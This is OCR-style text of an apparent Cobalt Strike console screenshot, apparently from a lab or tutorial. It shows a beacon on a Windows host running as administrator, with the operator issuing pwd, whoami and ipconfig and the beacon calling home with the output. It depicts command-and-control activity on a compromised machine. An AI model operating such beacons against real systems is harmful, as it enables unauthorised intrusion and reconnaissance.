 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1... 192.168.1... http beacon administra... WIN-P26A... powershel... 1776 x64 771ms
Interact
Access
Explore
Pivoting
Spawn
Session
Event Log X Beacon 192.168.175.144@1776 X
My_Kali beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
teamssix\administrator
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
[WIN-P26AK33U871] administrator */1776 (x64) last: 771ms
beacon>